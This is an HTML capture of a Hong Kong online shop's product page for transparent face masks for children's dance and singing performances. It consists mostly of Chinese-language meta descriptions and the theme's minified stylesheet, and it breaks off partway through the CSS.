

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthbuynow.com/transparent-mask-performance
body_size: 78145
content:
<!DOCTYPE html>
<html dir="ltr" lang="1" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-279 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.3.6">
<head typeof="og:website">
<meta charset="UTF-8" />
<html lang="zh-hk">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>跳舞表演【透明口罩】兒童| Healthbuynow口罩 ...</title>
<base href="https://www.healthbuynow.com/" />
<link rel="alternate" hreflang="zh-hk" href="https://www.healthbuynow.com/transparent-mask-performance" /> 	
			

 
<meta name="robots" content="index"> 
			
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="跳舞表演【透明口罩】，兒童透明口罩，Healthbuynow口罩批發商，Healthbuynow透明口罩，高清全透明口罩(獨立包裝)，兒童表演活動透明口罩，跳舞活動表演透明口罩，透明口罩現貨批發，兒童活動唱歌透明口罩，跳舞拍攝透明口罩，表演專用透明口罩，tvb ..." />
<meta name="keywords" content="跳舞表演【透明口罩】，兒童透明口罩，Healthbuynow口罩批發商，Healthbuynow透明口罩，高清全透明口罩(獨立包裝)，兒童表演活動透明口罩，跳舞活動表演透明口罩，透明口罩現貨批發，兒童活動唱歌透明口罩，跳舞拍攝透明口罩，表演專用透明口罩，tvb 唱歌跳舞拍攝透明口罩，透明口罩唱歌跳舞拍攝，講座透明口罩，兒童 event透明口罩，唱歌跳舞拍攝透明口罩 小童，活動透明口罩，芭蕾舞透明口罩，兒童透明口罩成人，兒童透明口罩有現貨，兒童版透明口罩，透明口罩 款式，透明口罩批發現貨" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="跳舞表演【透明口罩】兒童"/>
<meta property="og:url" content="https://www.healthbuynow.com/transparent-mask-performance"/>
<meta property="og:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-600x315w.jpeg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="跳舞表演【透明口罩】兒童【作用】適合2至7歲兒童使用【包裝】高清全透明口罩(獨立包裝),有一層保護膜保護口罩【特別適合群組】✓ 唱歌跳舞拍攝 ✓ 攪活動透明口罩 ✓表演透明口罩【產品特色】 防霧高質/tvb款【款式】成人/兒童款透明口罩（tvb同款/演員tvb透明口罩）"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="跳舞表演【透明口罩】兒童"/>
<meta name="twitter:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-200x200.jpeg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="跳舞表演【透明口罩】兒童【作用】適合2至7歲兒童使用【包裝】高清全透明口罩(獨立包裝),有一層保護膜保護口罩【特別適合群組】✓ 唱歌跳舞拍攝 ✓ 攪活動透明口罩 ✓表演透明口罩【產品特色】 防霧高質/tvb款【款式】成人/兒童款透明口罩（tvb同款/演員tvb透明口罩）"/>


<script>WebFontConfig = { google: { families: ["IBM+Plex+Sans:400,700:latin-ext","Oswald:400:latin-ext"] } };</script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/digitcart-dropzone/dropzone.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="https://www.healthbuynow.com/transparent-mask-performance" rel="canonical" />
<link href="https://www.healthbuynow.com/image/catalog/tbn-favicon.png" rel="icon" />
<link href="https://plus.google.com/" rel="publisher" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin-top:20px;margin-bottom:20px;padding:8px;padding-right:0px;padding-left:0px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 124, 255, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 124, 255, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(0, 205, 255, 1);display:inline-block}.post-content a:hover{color:rgba(0, 124, 255, 1)}.post-content
p{font-size:16px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:20px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-grid .post-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.post-grid .post-thumb
.description{display:block;font-size:13px;color:rgba(35, 35, 35, 1);text-align:left;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:flex;color:rgba(58, 71, 80, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 255, 136, 0.81);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:40px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:inline-flex;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(0, 205, 255, 1) !important}.countdown{color:rgba(48, 56, 65, 1);background:rgba(255, 255, 255, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(109,118,125,1)}.countdown>div{border-style:solid;border-color:rgba(255, 255, 255, 1)}.boxed-layout .site-wrapper{overflow:hidden;box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1400px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1400px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1400px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1400px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1400px) / 2)}body{background-blend-mode:normal;font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased}.site-wrapper > .container > .row, .footer-reveal .top-row, .footer-reveal .site-wrapper::before{background:rgba(255,255,255,1)}.site-wrapper>.container>.row{padding:20px}#content{padding-top:20px;padding-bottom:20px;background:rgba(255, 255, 255, 1)}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(0,124,255,1)}.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:24px;color:rgba(48, 56, 65, 1);text-align:left;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:0px;padding:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:2px;background:rgba(0,124,255,1)}.title.module-title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0,124,255,1)}.btn,.btn:visited{font-size:16px;color:rgba(0,34,95,1);font-weight:700;text-transform:uppercase}.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(0, 114, 235, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn,.btn-success.btn:visited{font-size:22px;font-weight:700}.btn-success.btn{background:rgba(42,252,188,1);padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px}.btn-success.btn:hover{background:rgba(0, 200, 107, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(0,124,255,1)}.btn-danger.btn:hover{background:rgba(0, 55, 157, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(0, 114, 235, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(109,118,125,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(109,118,125,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(0, 114, 235, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(0, 55, 157, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{padding-right:8px;padding-left:8px;font-size:12px;color:rgba(238,238,238,1);font-weight:400;text-transform:none;background:rgba(58,71,80,1)}.alert.alert-success{color:rgba(255,255,255,1);background:rgba(66,229,179,1)}.alert.alert-info{color:rgba(48, 56, 65, 1)}.alert-info.alert-dismissible
.close{color:rgba(0,114,235,1)}.alert.alert-warning{color:rgba(48,56,65,1);background:rgba(254,225,91,1)}.alert.alert-danger{color:rgba(255,255,255,1);background:rgba(0,124,255,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(238, 238, 238, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important}.breadcrumb
a{color:rgba(48,56,65,1);text-decoration:underline}.breadcrumb>li+li:before{content:'〉';color:rgba(109, 118, 125, 1)}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(0, 124, 255, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);top:-1px}.panel-group .panel-heading
a{justify-content:space-between;font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:10px}body
a{color:rgba(0, 205, 255, 1);display:inline-block}body a:hover{color:rgba(0, 124, 255, 1)}body
p{font-size:16px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;font-weight:400;margin-bottom:15px}body
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{margin-bottom:15px}.count-badge{color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1);border-radius:10px}.product-label
b{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:5px}.product-label.product-label-default
b{min-width:60px}.tooltip-inner{font-size:12px;color:rgba(238, 238, 238, 1);background:rgba(48, 56, 65, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(48, 56, 65, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(48, 56, 65, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(48, 56, 65, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(48, 56, 65, 1)}table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}table td, table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive::-webkit-scrollbar{height:5px;width:5px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:20px}.form-group{margin-bottom:8px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}input.form-control:focus,input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px 